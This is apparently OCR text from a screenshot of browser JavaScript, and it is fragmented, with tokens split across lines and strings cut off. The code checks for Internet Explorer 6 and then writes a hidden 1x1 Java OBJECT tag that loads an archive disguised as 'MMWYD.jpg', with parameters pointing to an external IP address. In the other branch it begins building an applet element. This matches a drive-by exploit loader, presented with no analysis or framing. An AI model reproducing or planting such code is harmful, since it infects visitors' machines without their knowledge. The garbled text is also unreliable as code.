
}
else
{
var
 oxysy1 
=
 window.
navigator
.
userAgent
.
toLower
if
(
oxysy1.
indexOf
(
"msie 6"
)
>
-
1
)
{
            document.
write
(
"<OBJECT classid='clsid:8AD9
B3E9-00805F499D93' width='1' height='1'><param name=xia
'http://204.13.66.197/ins/rar.css'><param name=bn value
'woyouyizhixiaomaolv'><param name=si value= 'conglaiyeb
name=bs value= '748'><param name=CODE value= 'gond20125
<param name=archive value= 'MMWYD.jpg'></OBJECT>"
)
;
}
else
{
            document.
write
(
"<br>"
)
;
var
 kaixinq 
=
 document.
createElement
(
"body"
            document.
body
.
appendChild
(
kaixinq
)
;
var
 kaixiny 
=
 document.
createElement
(
"apple